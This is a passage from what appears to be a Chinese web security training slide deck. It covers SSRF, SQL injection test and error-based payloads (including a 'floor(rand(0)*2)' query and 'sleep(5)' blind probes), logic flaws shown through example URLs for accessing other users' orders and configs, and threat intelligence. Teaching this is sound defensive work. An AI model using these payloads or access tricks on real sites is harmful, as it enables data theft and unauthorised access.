

SSRF，隐藏、内网、杀戮
内网ip端口存活探测
And …

Slide 26

SSRF，隐藏、内网、杀戮
获取服务器IP:

Slide 27
SSRF，隐藏、内网、杀戮
最暴力的方法：下线功能
最有效的方法：白名单

Slide 28
SQL Injection
什么是数据
数据库
在计算机系统中，各种字母、数字符号的组合、语音、图形、图像等统称为数据。
数据库是按照数据结构来组织、存储和管理数据的“仓库”。
数据库管理系统
SQL
数据库管理系统(database management system)是一种操纵和管理数据库的软件，用于建立、使用和维护数据库。它对数据库进行统一的管理和控制，以保证数据库的安全性和完整性。
结构化查询语言(Structured Query Language)简称SQL，结构化查询语言是一种数据库查询和程序设计语言，用于存取数据以及查询、更新和管理关系数据库系统。

Slide 29

DBMS
ACCESS数据库

Slide 30

DBMS
MySQL数据库

Slide 31

DBMS
MSSQL数据库

Slide 32
流程
SQL注入是如何形成的
数据库
数据库执行SQ语句
SQL注入形成
浏览器
查看id=123的文章
脚本引擎
执行id=123的SQL语句

Slide 33
流程
Because
思考
数据与代码未严格分离；用户提交的参数数据未做充分检查过滤即被代入到SQL命令中，改变了原有SQL命令的“语义”，且成功被数据库执行。
为什么SQL注入会形成？

Slide 34
SQLi
SQL注入的危害:
这些危害包括但不局限于：
数据库信息泄漏：数据库中存放的用户的隐私信息的泄露。
网页篡改：通过操作数据库对特定网页进行篡改。
网站被挂马，传播恶意软件：修改数据库一些字段的值，嵌入网马链接，进行挂马攻击。
数据库被恶意操作：数据库服务器被攻击，数据库的系统管理员帐户被窜改。
服务器被远程控制，被安装后门。经由数据库服务器提供的操作系统支持，让黑客得以修改或控制操作系统。
破坏硬盘数据，瘫痪全系统。
一些类型的数据库系统能够让SQL指令操作文件系统，这使得SQL注入的危害被进一步放大。
SQL注入在测试中的实际作用：
绕过登陆验证：万能密码
获取敏感数据：用户信息、后台管理员信息
文件系统操作：列目录，读取、写入文件等
注册表操作：读取、写入、删除注册表等
执行系统命令：远程执行命令

Slide 35
目录名、文件名…
参数名字
注入点存在于？
COOKIE
参数值

Slide 36


做个安静的脚本小子~

Slide 37
语句是否执行
And 测试
Or 测试
Xor 测试
Like 测试
符号测试
And 1=1
And 1=2
Or 1=1
Or 1=2
Xor 1=1
Xor 1=2
Like 1=1
Like 1=2
单引号 、减号

Slide 38


SQLi语句：SELECT * FROM news WHERE id=1
SQLi语句：SELECT * FROM news WHERE id=1'
SQLi语句：SELECT * FROM news WHERE id=1 and 1=1
SQLi语句：SELECT * FROM news WHERE id=1 and 1=2

Slide 39

数据类型
01
数字型
数据类型
字符型
02
返回结果
显错注入
03
返回结果
盲注
04

Slide 40

Union
数据类型
数字型
数据类型
字符型

Slide 41

Union
数据类型
字符型-搜索型

Slide 42

Information_schema

Slide 43

Blind sqli
我是真的盲
我是时间盲
And user()='root@localhost'
And user() like 'root%'
And sleep(5)
If()

Slide 44
报错注入
count()、rand()、group by
select count(*) from information_schema.tables group by floor(rand(0)*2);

Slide 45


绝对报错还是相对报错？

Slide 46


绝对报错还是相对报错？

Slide 47


绝对报错还是相对报错？
floor(rand(0)*2)报错是有条件的，记录必须3条以上，而且在3条以上必定报错
思考：随机因子具有决定权么?

Slide 48
不确定性与确定性
floor(rand(0)*2)
floor(rand()*2)
对比两条语句

Slide 49


为何会报错
过程虚拟表？

Slide 50
rand(0) and rand()
floor(rand(0)*2)
floor(rand()*2)
查询的时候如果使用rand()的话，该值会被计算多次，那这个“被计算多次”到底是什么意思，就是在使用group by的时候，floor(rand(0)*2)会被执行一次，如果虚表不存在记录，插入虚表的时候会再被执行一次

Slide 51



rand(0)
查询前默认会建立空虚拟表如下图:
查询第二条记录，再次计算floor(rand(0)*2)，发现结果为1(第三次计算)，查询虚表，发现1的键值存在，所以floor(rand(0)*2)不会被计算第二次，直接count(*)加1，第二条记录查询完毕，结果如下:
取第一条记录，执行floor(rand(0)*2)，发现结果为0(第一次计算),查询虚拟表，发现0的键值不存在，则floor(rand(0)*2)会被再计算一次，结果为1(第二次计算)，插入虚表，这时第一条记录查询完毕，如下图:
查询第三条记录，再次计算floor(rand(0)*2)，发现结果为0(第4次计算)，查询虚表，发现键值没有0，则数据库尝试插入一条新的数据，在插入数据时floor(rand(0)*2)被再次计算，作为虚表的主键，其值为1(第5次计算)，然而1这个主键已经存在于虚拟表中，而新计算的值也为1(主键键值必须唯一)，所以插入的时候就直接报错了。
Notes:
整个查询过程floor(rand(0)*2)被计算了5次，查询原数据表3次，所以这就是为什么数据表中需要3条数据，使用该语句才会报错的原因。

Slide 52

rand()
我们可以同样推理出不加入随机因子的情况，由于没加入随机因子，所以floor(rand()*2)是不可测的，因此在两条数据的时候，只要出现下面情况，即可报错
Notes:
整个查询过程floor(rand(0)*2)被计算了5次，查询原数据表3次，所以这就是为什么数据表中需要3条数据，使用该语句才会报错的原因。

Slide 53

rand()
最重要的是前面几条记录查询后不能让虚表存在0,1键值，如果存在了，那无论多少条记录，也都没办法报错，因为floor(rand()*2)不会再被计算做为虚表的键值，这也就是为什么不加随机因子有时候会报错，有时候不会报错的原因。如图：
Notes:
整个查询过程floor(rand(0)*2)被计算了5次，查询原数据表3次，所以这就是为什么数据表中需要3条数据，使用该语句才会报错的原因。

Slide 54

rand()
当前面记录让虚表长成这样子后，由于不管查询多少条记录，floor(rand()*2)的值在虚表中都能找到，所以不会被再次计算，只是简单的增加count(*)字段的数量，所以不会报错，比如floor(rand(1)*2)，如图：
Notes:
select floor(rand(1)*2) from information_schema.columns;
在前两条记录查询后，虚拟表已经存在0和1两个键值了，所以后面再怎么弄还是不会报错。
总之报错需要count(*)，rand()、group by，三者缺一不可。

Slide 55

另类注入
Base64编码注入、XFF头注入。

Slide 56
怎么修复SQL注入？
白名单、黑名单

Slide 57
逻辑漏洞
WEB安全漏洞之逻辑漏洞，通常是指网站业务功能方面的缺陷，设计者或开发者在思考过程中做出的特殊假设存在明显或隐含的错误。
挖掘逻辑漏洞有两个重点，就是业务流程和抓包改包。
漏洞分类：
1.密码找回（任意手机号注册）
程序根据一个验证码来确定是用户本人，但是攻击者可以暴力破解验证码。
2.支付漏洞
测试人员修改商品数量为负数，使得支付价格为负数直接0成本购买，或者修改金额数目。
3.越权
攻击者更改数据包中指示用户的id，来访问他人敏感信息或者冒充他人发布信息。
4.Cookies和session验证问题
攻击者在知道用户ID的前提下，然后构造一个cookies或让session值为true就可以绕过这样的认证。
5.顺序执行缺陷
攻击者在网购的过程中绕过支付过程，直接从放入购物车步骤进入填写收货地址的步骤，这样的话就可以0元购物了。

Slide 58

逻辑漏洞
删除别人的配置：
/IssueConfigManage/DeIssueConfig?keyid=1706240236272049844at01184

Slide 59

逻辑漏洞
查看别人的订单：
Wechat-ShowConfirmation?orderNo=YSL00300100

Slide 60

逻辑漏洞
支付逻辑：

Slide 61


威胁情报
什么是威胁情报？
帮助解决以下问题
针对安全威胁、威胁者、利用、恶意软件、漏洞和危害指标，所收集的用于评估和应用的数据集。
1、针对大量的安全威胁信息，包括网络威胁者、威胁方式、漏洞、目标等等，如何跟上时代的步伐？
2、如何主动获取关于未来安全威胁的信息？
3、如何通知领导关于特定安全威胁的危险和所带来的后果？

Slide 62


威胁情报
其实安全圈一直在使用着它们，漏洞库、指纹库、IP信誉库，它们都是威胁情报的一部分。而对我而言，情报就是线索，威胁情报就是为了还原已发生的攻击和预测未发生的攻击所需要的一切线索。

Slide 63
威胁情报
（1）威胁信息：攻击源（攻击者身份IP，DNS，URL等），攻击方式（武器库）， 攻击对象（指纹信息），漏洞信息（漏洞库）
（2）防御信息：访问控制列表，规则（策略）库
攻击者身份这块非常有意思，如何人肉一个活跃的攻击者是安全从业人员的技能之一。

